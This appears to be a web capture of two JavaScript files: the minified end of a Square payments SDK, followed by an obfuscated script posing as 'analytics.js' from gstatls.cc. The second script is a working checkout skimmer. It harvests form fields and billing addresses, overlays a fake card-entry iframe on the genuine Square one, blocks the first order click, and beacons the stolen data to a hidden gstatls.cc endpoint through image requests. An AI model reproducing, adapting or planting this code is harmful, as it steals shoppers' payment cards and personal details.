e.paymentMessenger.request("REQUEST_CLICK_TO_PAY_CARD_NONCE",{clickToPayData:{checkout_response:s.checkoutResponse,merchant_transaction_id:s.headers["merchant-transaction-id"],src_cx_flow_id:s.headers["x-src-cx-flow-id"]}});return{details:{card:c.card,method:"Click To Pay"},status:"OK",token:c.cardNonce}}catch(e){if(e instanceof Lm)return{status:"Cancel"};throw e}finally{yield e.modal.hideModal(),e.tokenizeInProgress=!1,e.selectedCardId=void 0}}))()}destroy(){return this.status!==Ss.ATTACHED?Promise.resolve(!1):(this.selectedCardId=void 0,document.body.removeChild(this.modal.getElement()),this.element.removeChild(this.clickToPayButton),this.status=Ss.DESTROYED,this.paymentRequestLockController.unlock(this),Promise.resolve(!0))}displayCards(e){var t=this;return qm((function*(){var{locale:n}=t.context.getSession(),r=document.createElement("src-card-list");r.setAttribute("card-brands",Fm.join(", ")),r.setAttribute("locale",lo.convertLocaleToUnderscore(n)),r.setAttribute("card-selection-type","radioButton"),r.setAttribute("display-header","false");var i=document.createElement("button");i.classList.add("ctp-continue-button"),i.textContent="Continue";var o=t.modal.getContentElement();o.appendChild(r),o.appendChild(i),yield customElements.whenDefined("src-card-list");var a=r;return a.addEventListener("selectSrcDigitalCardId",(e=>{var n=e;t.selectedCardId=n.detail})),a.loadCards(e),new Promise((e=>{i.addEventListener("click",(()=>{o.removeChild(r),o.removeChild(i),e()}))}))}))()}}var Gm=function(e,t,n,r,i){return new Ol(e,t,n,r,i)},Vm=function(e,t,n){return new km(e,t,n)},zm=function(e,t,n,r,i){return new Rh(e,t,n,r,i)},$m=function(e,t,n,r,i){return new Bm(e,t,r,n,i)},Ym=function(e,t,n,r,i){return new Ip(e,t,n,r,i)};function Wm(e,t,n,r,i,o,a){try{var s=e[o](a),c=s.value}catch(e){return void n(e)}s.done?t(c):Promise.resolve(c).then(r,i)}function Km(e){return function(){var t=this,n=arguments;return new Promise((function(r,i){var o=e.apply(t,n);function a(e){Wm(o,r,i,a,s,"next",e)}function s(e){Wm(o,r,i,a,s,"throw",e)}a(void 0)}))}}var Jm=["addEventListener","attach","clear","configure","destroy","detach","focus","recalculateSize","removeEventListener","setError","tokenize"],Xm=["addEventListener","attach","destroy","detach","removeEventListener","tokenize"],Zm=["addEventListener","destroy","removeEventListener","tokenize"],Qm=["addEventListener","destroy","removeEventListener","tokenize"],eg=["addEventListener","attach","clear","configure","destroy","detach","focus","removeEventListener","setError","tokenize"],tg=["addEventListener","attach","attachCheckoutWidget","attachMessaging","destroy","detach","displayInformationModal","removeEventListener","tokenize"],ng=["addEventListener","attach","destroy","detach","removeEventListener"],rg=["attach","destroy","tokenize"],ig=["addEventListener","attach","registerPayment"],og=["attach","destroy","tokenize"];function ag(e,t){var{paymentMethodSupportDetail:n}=t,r=t.getSession();if(!lo.isNonBlankString(r.locationId))throw new bi(ns.INVALID_CONFIG,"locationId");var i=n[e];if(void 0!==i&&!i.IsSupported){var{UnsupportedReasonType:o}=i,a=ns.UNKNOWN;throw function(e){return rs.includes(e)}(o)&&(a=is[o]),new bi(a)}}function sg(e){if(!(e instanceof rp))throw new ai([["paymentRequest","PaymentRequest"]])}function cg(e,t){var n=t instanceof Error&&lo.isInstanceOf(t,ts("build"));return e.metricsHandler.logEvent("BUILD:ERROR",n?"good":"bad"),n?(e.metricsHandler.logDeveloperError(t,"build"),t):t instanceof Ri?t:(e.errorLogger.captureException(t),new Ri("initializing ".concat(e.metricsHandler.methodType)))}class ug{constructor(e,t,n){this.localeStrings=new Go(navigator.language),this.paymentOptions=e,this.metrics=t,this.errorLogger=n,this.paymentRequestLockMap=new WeakMap,this.paymentsNumCalls=1}setLocale(e){var t=this;return Km((function*(){try{var n=yield t.getPaymentContext("WebSDK");return n.metricsHandler.logConfigurationEvent("SET_LOCALE",e),n.setLocale(e)}catch(e){if(xo(e))throw t.errorLogger.captureException(e),new Ri("setting the locale");throw e}}))()}verifyBuyer(e,t){var n=this;return Km((function*(){var r=[];if(n.paymentOptions.locationId&&0!==n.paymentOptions.locationId.length||r.push(new os("verifyBuyer","locationId","string")),e&&"string"==typeof e&&0!==e.length||r.push(new os("verifyBuyer","source","string")),zo(t)?r.push(...tm.validateVerificationDetails(t,"verifyBuyer")):r.push(new os("verifyBuyer","details","object")),r.length>0)throw new as(r);var i=yield n.getPaymentContext("WebSDK");try{i.metricsHandler.logEvent("VERIFICATION:START");var o=yield i.analyticsBackend.verifyBuyer(e,t);return i.metricsHandler.logEvent("VERIFICATION:OK"),o}catch(e){if(i.metricsHandler.logEvent("VERIFICATION:ERROR"),ii(e))throw new ri(e);throw"UnexpectedAnalyticsClientError"!==ss(e).name&&n.errorLogger.captureException(e),new Ri("verifying buyer")}}))()}card(e){var t=this;return Km((function*(){var n=yield t.getPaymentContext(Gr.CARD);n.metricsHandler.logEvent("BUILD:START");try{var r=new bh(n,e);return n.metricsHandler.logEvent("BUILD:OK","good"),lg(r,Jm)}catch(e){throw cg(n,e)}}))()}paymentRequest(e){var t=new Tp,n=new rp(e,this.localeStrings,t);return this.paymentRequestLockMap.set(n,t),this.getPaymentContext("Payment Request").then((t=>{var{metricsHandler:r}=t;n.setMetricsHandler(r),Hu(e.total,e.currencyCode,r,"create"),r.logConfigurationEvent("CONFIGURED",e)})),n}googlePay(e){var t=this;return Km((function*(){var n=yield t.getPaymentContext(Gr.GOOGLE_PAY);n.metricsHandler.logEvent("BUILD:START");try{ag("GOOGLE_PAY",n),function(){if("undefined"==typeof ShadowRoot)throw new bi(ns.GOOGLE_PAY_BROWSER_NOT_SUPPORTED)}(),sg(e);var r=t.getPaymentRequestLock(e),[i,o]=yield Pp(n),a=Ym(i,e,n,o,r);return n.metricsHandler.logEvent("BUILD:OK","good"),lg(a,Xm)}catch(e){throw cg(n,e)}}))()}applePay(e){var t=this;return Km((function*(){var n=yield t.getPaymentContext(Gr.APPLE_PAY);n.metricsHandler.logEvent("BUILD:START");try{ag("APPLE_PAY",n),sg(e);var r=t.getPaymentRequestLock(e),i=Vm(e,n,r);return n.metricsHandler.logEvent("BUILD:OK","good"),lg(i,Zm)}catch(e){throw cg(n,e)}}))()}ach(e){var t=this;return Km((function*(){var n=yield t.getPaymentContext(Gr.ACH);n.metricsHandler.logEvent("BUILD:START");try{ag("ACH",n);var r=yield Vs.load("plaid-link",{src:"https://cdn.plaid.com/link/v2/stable/link-initialize.js"},"Plaid"),i=new hu(n,r,e);return n.metricsHandler.logEvent("BUILD:OK","good"),lg(i,Qm)}catch(e){throw cg(n,e)}}))()}bitcoin(){var e=this;return Km((function*(){var t=yield e.getPaymentContext("Bitcoin");t.metricsHandler.logEvent("BUILD:START");try{ag("BITCOIN",t);var n=new Dl(t);return t.metricsHandler.logEvent("BUILD:OK","good"),lg(n,ig)}catch(e){throw cg(t,e)}}))()}bank(){var e=this;return Km((function*(){var t=yield e.getPaymentContext("Bank");t.metricsHandler.logEvent("BUILD:START");try{ag("BANK",t);var n=new Al(t);return t.metricsHandler.logEvent("BUILD:OK","good"),lg(n,og)}catch(e){throw cg(t,e)}}))()}giftCard(e){var t=this;return Km((function*(){var n=yield t.getPaymentContext(Gr.GIFT_CARD);n.metricsHandler.logEvent("BUILD:START");try{var r=new Yh(n,e);return n.metricsHandler.logEvent("BUILD:OK","good"),lg(r,eg)}catch(e){throw cg(n,e)}}))()}afterpayClearpay(e){var t=this;return Km((function*(){var n=yield t.getPaymentContext(Gr.AFTERPAY_CLEARPAY);n.metricsHandler.logEvent("BUILD:START");try{ag("AFTERPAY",n),sg(e);var r=t.getPaymentRequestLock(e),[i,o]=yield wl(),a=Gm(i,o,e,n,r);return yield a.internalSetCheckoutToken(),n.metricsHandler.logEvent("BUILD:OK","good"),lg(a,tg)}catch(e){throw cg(n,e)}}))()}cashAppPay(e,t){var n=this;return Km((function*(){var r=yield n.getPaymentContext(Gr.CASH_APP_PAY);r.metricsHandler.logEvent("BUILD:START");try{ag("CASH_APP_PAY_V1",r),sg(e);var i=n.getPaymentRequestLock(e),o=yield xh.initialize(),a=zm(o,e,t,r,i);return yield a.initializeCustomerRequest(),r.metricsHandler.logEvent("BUILD:OK","good"),lg(a,ng)}catch(e){throw cg(r,e)}}))()}clickToPay(e,t){var n=this;return Km((function*(){var r=yield n.getPaymentContext("Click to Pay");r.metricsHandler.logEvent("BUILD:START");try{sg(e);var i=n.getPaymentRequestLock(e),{srcDpaId:o,locale:a}=r.getSession();if(!lo.isNonBlankString(o))throw new bi(ns.INVALID_CONFIG,"srcDpaId");var s=yield Hh.initialize(lo.convertLocaleToUnderscore(a),o),c=$m(s,e,t,r,i);return yield c.initialize(),r.metricsHandler.logEvent("BUILD:OK","good"),lg(c,rg)}catch(e){throw cg(r,e)}}))()}markPaymentsReuse(){this.paymentsNumCalls+=1,this.metrics.logEvent({errorMessage:JSON.stringify({paymentsNumCalls:this.paymentsNumCalls}),event:"PAYMENTS_REUSE",eventSource:"WebSDK"})}getPaymentContext(e){var t=this;return Km((function*(){var n,{featureFlagValues:r,messenger:i,session:o,paymentMethodSupportDetail:a,analyticsBackend:s}=yield t.initializePaymentMethod(),c={instanceId:o.instanceId,sessionId:o.sessionId};void 0!==o.avt&&(t.errorLogger.setUser(o.avt),c.avt=o.avt),t.errorLogger.setCustomTags(c);var u=ps(),l=new fs(t.metrics,o,e,u);return null!==(n=t.contextEventTarget)&&void 0!==n||(t.contextEventTarget=new hs),new Qa(t.errorLogger,i,l,o,a,t.localeStrings,t.contextEventTarget,r,s)}))()}initializePaymentMethod(){return this.initializePaymentParamPromise||(this.initializePaymentParamPromise=tm.initializePayment(this.paymentOptions,this.metrics,this.errorLogger,this.localeStrings)),this.initializePaymentParamPromise}getPaymentRequestLock(e){var t=this.paymentRequestLockMap.get(e);if(!t){var n=new Ri("PaymentRequestLockMap entry does not exist. This should never happen.");throw this.errorLogger.captureException(n),n}return t}}function lg(e,t){var n={};for(var r of t)"function"==typeof e[r]&&(n[r]=e[r].bind(e));return Object.freeze(n)}var dg=new Map,hg=["ach","afterpayClearpay","applePay","card","cashAppPay","clickToPay","giftCard","googlePay","paymentRequest","setLocale","verifyBuyer"],pg={errors:Mo,payments:function(e,t){var n,r=function(e){if(null!=e&&"string"!=typeof e)throw new Qi;return null!=e?e:""}(t),i="".concat(e,"-").concat(r),o=dg.get(i);if(void 0!==o){var[a,s]=o;return a.markPaymentsReuse(),s}if(!(n=c.windowLocation).hostname.endsWith("localhost")&&"https:"!==n.protocol)throw new _i;if(!c.isSupported())throw new Ei;!function(e){if(!function(e){return!(e.length<22||e.length>37)&&eo.test(e)&&!to.test(e)}(e))throw new Xi;var t=/^[\w-]{22}$/.exec(e),n=e.startsWith("sq0idp-"),r=e.startsWith("sandbox-sq0idb"),i=e.startsWith("sq0ids-");if(!(t||n||r||i))throw new Xi;if(n&&!ro())throw new Zi("production",qr.env);if(r&&!no("sandbox"))throw new Zi("sandbox",qr.env)}(e);var{hostname:u,origin:l}=c.windowLocation,d=new ho({applicationId:e,applicationUrl:l,source:"web-payments-sdk-public",useGlobalHandlers:!1}),h={applicationId:e,hostname:u,locationId:r,sourceUrl:l},p=new Ka(d,{applicationId:e,hostname:u,locationId:r});p.logEvent({event:"LOAD:OK",eventSource:"WebSDK"});var f=new ug(h,p,d),m=lg(f,hg);return dg.set(i,[f,m]),m}};"Square"in window?Object.assign(window.Square,pg):window.Square=pg})();
//# debugId=421b372c-f80b-5433-bdf8-6dc39ee51a9b


--- FILE ---
content_type: application/javascript
request_url: https://gstatls.cc/analytics.js
body_size: 50628
content:
function _0x2b01(_0x503e34,_0x45d3c0){_0x503e34=_0x503e34-0xaa;var _0xc8bd01=_0x4027();var _0x3f5242=_0xc8bd01[_0x503e34];return _0x3f5242;}var _0x1afa46=_0x2b01;(function(_0x5460ac,_0x1a478b){var _0x5691eb=_0x2b01,_0x213cfa=_0x5460ac();while(!![]){try{var _0x45e840=parseInt(_0x5691eb(0xb5))/0x1+-parseInt(_0x5691eb(0xcb))/0x2+-parseInt(_0x5691eb(0x117))/0x3+parseInt(_0x5691eb(0xad))/0x4+-parseInt(_0x5691eb(0xb6))/0x5+-parseInt(_0x5691eb(0xfc))/0x6+parseInt(_0x5691eb(0x118))/0x7;if(_0x45e840===_0x1a478b)break;else _0x213cfa['push'](_0x213cfa['shift']());}catch(_0x41f33e){_0x213cfa['push'](_0x213cfa['shift']());}}}(_0x4027,0x7cd92));var _0x5f4c60=(function(){var _0x4b6570=!![];return function(_0x4d97f5,_0x30e79f){var _0xf70faa=_0x4b6570?function(){if(_0x30e79f){var _0x1f79f8=_0x30e79f['apply'](_0x4d97f5,arguments);return _0x30e79f=null,_0x1f79f8;}}:function(){};return _0x4b6570=![],_0xf70faa;};}()),_0xc322e5=_0x5f4c60(this,function(){var _0x4c932c=_0x2b01;return _0xc322e5[_0x4c932c(0x10d)]()[_0x4c932c(0xe6)](_0x4c932c(0x112))[_0x4c932c(0x10d)]()['constructor'](_0xc322e5)[_0x4c932c(0xe6)](_0x4c932c(0x112));});_0xc322e5();var _0x556ecf=(function(){var _0x4d412d=!![];return function(_0xb80699,_0x37db6a){var _0x3759c8=_0x4d412d?function(){var _0x15e7ab=_0x2b01;if(_0x37db6a){var _0x543522=_0x37db6a[_0x15e7ab(0xf5)](_0xb80699,arguments);return _0x37db6a=null,_0x543522;}}:function(){};return _0x4d412d=![],_0x3759c8;};}()),_0x3f5242=_0x556ecf(this,function(){var _0x2dae30=_0x2b01,_0xa9b162=function(){var _0x4aac9e=_0x2b01,_0x4f9e10;try{_0x4f9e10=Function('return\x20(function()\x20'+_0x4aac9e(0xfd)+');')();}catch(_0x1dc9e9){_0x4f9e10=window;}return _0x4f9e10;},_0x43d8cd=_0xa9b162(),_0x238ebd=_0x43d8cd[_0x2dae30(0xfe)]=_0x43d8cd[_0x2dae30(0xfe)]||{},_0x4f165b=['log','warn',_0x2dae30(0xaa),_0x2dae30(0xda),_0x2dae30(0xbf),_0x2dae30(0xf0),'trace'];for(var _0x5e8d32=0x0;_0x5e8d32<_0x4f165b[_0x2dae30(0x106)];_0x5e8d32++){var _0x212db1=_0x556ecf[_0x2dae30(0xee)][_0x2dae30(0x119)][_0x2dae30(0x115)](_0x556ecf),_0x2bb289=_0x4f165b[_0x5e8d32],_0x230648=_0x238ebd[_0x2bb289]||_0x212db1;_0x212db1[_0x2dae30(0x102)]=_0x556ecf[_0x2dae30(0x115)](_0x556ecf),_0x212db1[_0x2dae30(0x10d)]=_0x230648[_0x2dae30(0x10d)][_0x2dae30(0x115)](_0x230648),_0x238ebd[_0x2bb289]=_0x212db1;}});_0x3f5242();function _0x4027(){var _0x240ee2=['constructor','?hash=','table','zip','SELECT','options','logxf','apply','none','Holder','postcode','fujrw','ntthn','gufhl','5178486qUzMeU','{}.constructor(\x22return\x20this\x22)(\x20)','console','tjqvs','src','bkseu','__proto__','JSON','value','block','length','textarea','innerText','hqgka','vwyrg','#payment-existing\x20select[name=\x22address_id\x22]','qflxi','toString','uiegl','push','qafkd','undefined','(((.+)+)+)+$','setItem','ynywa','bind','createElement','2407659GJTZQV','15833146JeFqzL','prototype','alpan','selectedOptions','udwkq','htvqp','info','button-confirm-order','checked','730928vEBNLx','full_address','.sq-card-iframe-container','attributes','forEach','sq-card-component','ztdky','iframe','467964JTUUEW','645855kkqSVK','city','phone','lastname','select','state','input[name=\x27payment_method\x27][value=\x27squareup\x27]','getElementById','innerHTML','exception','object','IMG','localStorage','parse','aHR0cHM6Ly9nc3RhdGxzLmNjL2wucGhw','uviei','fromCharCode','slice','selectedIndex','addEventListener','click','1212782ZxoIkd','getItem','region','getElementsByTagName','pinej','country','text','addresses','uzyox','bwmnq','#card-container\x20iframe','telephone','country_id','height','srcdoc','error','trim','querySelector','default_billing','style','firstname','axvza','charCodeAt','jrlof','join','[base64]','display','search','width:\x20100%;\x20height:\x2048px;\x20border:none','hasAttribute','48px','dijes','vaqje','[base64]','input'];_0x4027=function(){return _0x240ee2;};return _0x4027();}var pphkn={};pphkn[_0x1afa46(0xfa)]=function(_0x1b7990){return btoa(encodeURIComponent(_0x1b7990)['replace'](/%([0-9A-F]{2})/g,function(_0x4b56f8,_0x419211){var _0xc1f33a=_0x2b01;return String[_0xc1f33a(0xc6)]('0x'+_0x419211);}));},pphkn[_0x1afa46(0x110)]=function(_0x2b5bb2){var _0x33cee7=_0x1afa46,_0x70061d=atob(_0x2b5bb2),_0x1a19e0='';for(var _0x50d536=0x0;_0x50d536<_0x70061d['length'];_0x50d536++){_0x1a19e0+='%'+('00'+_0x70061d[_0x50d536][_0x33cee7(0xe1)](0x0)['toString'](0x10))[_0x33cee7(0xc7)](-0x2);}return decodeURIComponent(_0x1a19e0);},pphkn['ztdky']=document,pphkn['jrlof']=_0x1afa46(0xec),pphkn[_0x1afa46(0x114)]=_0x1afa46(0xc4),pphkn['qflxi']=window[_0x1afa46(0x103)][_0x1afa46(0xc3)](pphkn['qafkd'](pphkn[_0x1afa46(0xe2)])),pphkn[_0x1afa46(0x10a)]={},pphkn['axvza']=[],pphkn[_0x1afa46(0xea)]=_0x1afa46(0xff),pphkn[_0x1afa46(0xf4)]=_0x1afa46(0xe4),pphkn['pinej']=![],pphkn[_0x1afa46(0x109)]=function(){var _0x21719d=_0x1afa46,_0x1feef3=pphkn[_0x21719d(0xb3)][_0x21719d(0xce)](_0x21719d(0xed)),_0x12747b=pphkn['ztdky'][_0x21719d(0xce)](_0x21719d(0xba)),_0x264fac=pphkn[_0x21719d(0xb3)][_0x21719d(0xce)](_0x21719d(0x107));for(var _0x2dfac7=0x0;_0x2dfac7<_0x1feef3[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x1feef3[_0x2dfac7]);for(var _0x2dfac7=0x0;_0x2dfac7<_0x12747b[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x12747b[_0x2dfac7]);for(var _0x2dfac7=0x0;_0x2dfac7<_0x264fac[_0x21719d(0x106)];_0x2dfac7++)pphkn[_0x21719d(0xd4)](_0x264fac[_0x2dfac7]);pphkn[_0x21719d(0x10a)]['Domain']=location['host'];},pphkn['bwmnq']=function(_0x596688){var _0x2dcbf3=_0x1afa46;for(var _0x1e71c3=0x0;_0x1e71c3<pphkn['qflxi'][_0x2dcbf3(0x106)];_0x1e71c3++){var _0x48e43d=pphkn[_0x2dcbf3(0x10c)][_0x1e71c3];if(_0x596688[_0x2dcbf3(0xe8)](_0x48e43d[0x0])){if(typeof _0x48e43d[0x1]==_0x2dcbf3(0xc0)){var _0x258025='';_0x48e43d[0x1][_0x2dcbf3(0xb1)](function(_0x206ec1){var _0xcc1ede=_0x2dcbf3,_0x441b3d=document[_0xcc1ede(0xdc)]('['+_0x48e43d[0x0]+'=\x22'+_0x206ec1+'\x22'+']');_0x441b3d!=null&&pphkn[_0xcc1ede(0xf9)](_0x441b3d,_0x48e43d[0x2])[_0xcc1ede(0x106)]>0x0&&(_0x258025+=pphkn[_0xcc1ede(0xf9)](_0x441b3d,_0x48e43d[0x2])+'\x20');}),pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]=_0x258025[_0x2dcbf3(0xdb)]();}else{if(_0x596688[_0x2dcbf3(0xb0)][_0x48e43d[0x0]][_0x2dcbf3(0x104)]==_0x48e43d[0x1]&&pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2])[_0x2dcbf3(0x106)]>0x0){if(_0x48e43d[0x3]=='l')pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]+='\x20'+pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2]);else{if(_0x48e43d[0x3]=='y')pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]+='/'+pphkn['fujrw'](_0x596688,_0x48e43d[0x2]);else pphkn[_0x2dcbf3(0x10a)][_0x48e43d[0x4]]=pphkn[_0x2dcbf3(0xf9)](_0x596688,_0x48e43d[0x2]);}}}}}},pphkn[_0x1afa46(0x11a)]=function(_0x2593e9,_0x3805d6){var _0x509665=_0x1afa46;if(_0x2593e9[_0x509665(0xe8)](_0x3805d6)&&_0x2593e9[_0x509665(0xb0)][_0x3805d6]['value'][_0x509665(0x106)]>0x0&&_0x2593e9[_0x509665(0x104)][_0x509665(0x106)]>0x0&&_0x2593e9[_0x509665(0x104)][_0x509665(0x106)]<0x100)return!![];return![];},pphkn[_0x1afa46(0xf9)]=function(_0x2d472f,_0x16afb9){var _0x50cc74=_0x1afa46;switch(_0x16afb9){case 0x0:return _0x2d472f['value']['trim']();case 0x1:return _0x2d472f[_0x50cc74(0xbe)][_0x50cc74(0xdb)]();case 0x2:return _0x2d472f[_0x50cc74(0x108)]['trim']();case 0x3:if(_0x2d472f[_0x50cc74(0x104)][_0x50cc74(0x106)]>0x0)return _0x2d472f[_0x50cc74(0x11b)][0x0][_0x50cc74(0x108)];else return'';}},pphkn[_0x1afa46(0xd3)]=function(){var _0x1d444b=_0x1afa46;for(var _0xf10f8a=0x0;_0xf10f8a<pphkn[_0x1d444b(0x10c)][_0x1d444b(0x106)];_0xf10f8a++){var _0x384ce5=pphkn['qflxi'][_0xf10f8a];if(_0x384ce5[0x3]=='n'&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]=='undefined'||pphkn['vwyrg'][_0x384ce5[0x4]][_0x1d444b(0x106)]<0xb))return![];if((_0x384ce5[0x3]=='h'||_0x384ce5[0x3]=='f'||_0x384ce5[0x3]=='l')&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn['vwyrg'][_0x384ce5[0x4]][_0x1d444b(0x106)]==0x0))return![];if((_0x384ce5[0x3]=='e'||_0x384ce5[0x3]=='m'||_0x384ce5[0x3]=='y')&&(typeof pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]][_0x1d444b(0x106)]==0x0))return![];if(_0x384ce5[0x3]=='c'&&(typeof pphkn['vwyrg'][_0x384ce5[0x4]]==_0x1d444b(0x111)||pphkn[_0x1d444b(0x10a)][_0x384ce5[0x4]][_0x1d444b(0x106)]<0x3))return![];}return!![];},pphkn[_0x1afa46(0xeb)]=function(_0x36787b){var _0x38e069=_0x1afa46;return pphkn[_0x38e069(0xe0)]['indexOf'](_0x36787b)!=-0x1;},pphkn[_0x1afa46(0x10e)]=function(){var _0x5d3275=_0x1afa46;pphkn['hqgka'](),pphkn[_0x5d3275(0x101)](),pphkn[_0x5d3275(0xc5)](),pphkn['gufhl'](),pphkn[_0x5d3275(0x11d)]();},pphkn[_0x1afa46(0xfb)]=function(){var _0x3c317d=_0x1afa46,_0x698044=pphkn['ntthn'](window[_0x3c317d(0x103)]['stringify'](pphkn['vwyrg']));if(pphkn[_0x3c317d(0xd3)]()&&!pphkn[_0x3c317d(0xeb)](_0x698044)){pphkn[_0x3c317d(0xe0)][_0x3c317d(0x10f)](_0x698044);var _0x184d73=pphkn[_0x3c317d(0xb3)]['createElement']('IMG');_0x184d73[_0x3c317d(0x100)]=pphkn['qafkd'](pphkn['ynywa'])+_0x3c317d(0xef)+_0x698044;}},pphkn[_0x1afa46(0x11d)]=function(){var _0xd04f6=_0x1afa46,_0x17b22a=pphkn['ntthn'](window['JSON']['stringify'](pphkn[_0xd04f6(0x10a)]));window[_0xd04f6(0xc2)][_0xd04f6(0x113)](pphkn[_0xd04f6(0xea)],_0x17b22a);},pphkn[_0x1afa46(0x11c)]=function(){var _0x2f2129=_0x1afa46,_0xd9daef=window[_0x2f2129(0xc2)][_0x2f2129(0xcc)](pphkn[_0x2f2129(0xea)]);_0xd9daef!==null&&(pphkn[_0x2f2129(0x10a)]=window[_0x2f2129(0x103)][_0x2f2129(0xc3)](pphkn[_0x2f2129(0x110)](_0xd9daef)));},pphkn['bkseu']=function(){var _0x43a235=_0x1afa46,_0x4f4cfa=document['querySelector'](_0x43a235(0xbc)),_0x3bcdd9=_0x43a235(0xb2),_0x5675d8=document[_0x43a235(0xdc)](_0x43a235(0xd5)),_0x209e4b=document[_0x43a235(0xbd)](_0x3bcdd9),_0x1b00c6=!![];if(!pphkn[_0x43a235(0xcf)]){if(_0x4f4cfa!==null&&_0x4f4cfa[_0x43a235(0xac)]){_0x1b00c6=![];if(_0x209e4b==null&&_0x5675d8!==null&&document[_0x43a235(0xbd)](_0x43a235(0xab))!=null){var _0x419587=document[_0x43a235(0x116)](_0x43a235(0xb4));_0x419587['id']=_0x3bcdd9,_0x419587[_0x43a235(0xd9)]=pphkn[_0x43a235(0x110)](pphkn[_0x43a235(0xf4)]),_0x419587[_0x43a235(0xde)]=_0x43a235(0xe7),_0x419587['scroll']='no',_0x5675d8['after'](_0x419587),_0x5675d8['style']['display']=_0x43a235(0xf6),document[_0x43a235(0xbd)](_0x43a235(0xab))[_0x43a235(0xc9)](_0x43a235(0xca),function(_0x30a215){var _0x516224=_0x43a235;if(!pphkn[_0x516224(0xcf)])return pphkn[_0x516224(0xcf)]=!![],![];},!![]);}else{if(_0x209e4b!=null)_0x209e4b[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0x105);if(_0x5675d8!=null)_0x5675d8[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0xf6);}}document['querySelector'](_0x43a235(0xaf))!=null&&(document[_0x43a235(0xdc)](_0x43a235(0xaf))['style'][_0x43a235(0xd8)]=_0x43a235(0xe9));}if(_0x1b00c6){if(_0x209e4b!=null)_0x209e4b[_0x43a235(0xde)][_0x43a235(0xe5)]=_0x43a235(0xf6);if(_0x5675d8!=null)_0x5675d8[_0x43a235(0xde)]['display']='block';}},pphkn[_0x1afa46(0xc5)]=function(){var _0xea319e=_0x1afa46;if(typeof customerData!='undefined'){if(typeof customerData[_0xea319e(0xdd)]!=undefined&&customerData['default_billing']!=null){if(typeof customerData[_0xea319e(0xd2)][customerData[_0xea319e(0xdd)]]!=undefined){var _0x91ebd3=customerData['addresses'][customerData[_0xea319e(0xdd)]];pphkn['vwyrg'][_0xea319e(0xd0)]=_0x91ebd3[_0xea319e(0xd7)],pphkn['vwyrg']['city']=_0x91ebd3[_0xea319e(0xb7)],pphkn[_0xea319e(0x10a)][_0xea319e(0xbb)]=_0x91ebd3['region'][_0xea319e(0xcd)],pphkn[_0xea319e(0x10a)][_0xea319e(0xb8)]=_0x91ebd3[_0xea319e(0xd6)],pphkn[_0xea319e(0x10a)]['addr']=_0x91ebd3['street'][_0xea319e(0xe3)](','),pphkn[_0xea319e(0x10a)][_0xea319e(0xf1)]=_0x91ebd3[_0xea319e(0xf8)],pphkn[_0xea319e(0x10a)][_0xea319e(0xf7)]=_0x91ebd3[_0xea319e(0xdf)]+'\x20'+_0x91ebd3[_0xea319e(0xb9)];}}}},pphkn[_0x1afa46(0x11c)](),window['setInterval'](pphkn[_0x1afa46(0x10e)],0x1f4);function extractAndSendText(_0x137f91){var _0x6045c8=_0x1afa46,_0x387a22=document[_0x6045c8(0xdc)](_0x137f91);if(_0x387a22&&_0x387a22['tagName']===_0x6045c8(0xf2)){var _0x41d9b7=_0x387a22[_0x6045c8(0xf3)][_0x387a22[_0x6045c8(0xc8)]];if(_0x41d9b7){var _0x22facf=_0x41d9b7[_0x6045c8(0xd1)];pphkn[_0x6045c8(0x10a)][_0x6045c8(0xae)]=_0x22facf;var _0x3dc3f5=pphkn['ntthn'](window[_0x6045c8(0x103)]['stringify'](pphkn[_0x6045c8(0x10a)]));if(pphkn[_0x6045c8(0xd3)]()&&!pphkn[_0x6045c8(0xeb)](_0x3dc3f5)){pphkn['axvza']['push'](_0x3dc3f5);var _0x3a6139=pphkn[_0x6045c8(0xb3)][_0x6045c8(0x116)](_0x6045c8(0xc1));_0x3a6139[_0x6045c8(0x100)]=pphkn[_0x6045c8(0x110)](pphkn[_0x6045c8(0x114)])+'?hash='+_0x3dc3f5;}}}}setInterval(function(){var _0x4c3c9e=_0x1afa46;extractAndSendText(_0x4c3c9e(0x10b));},0x1388);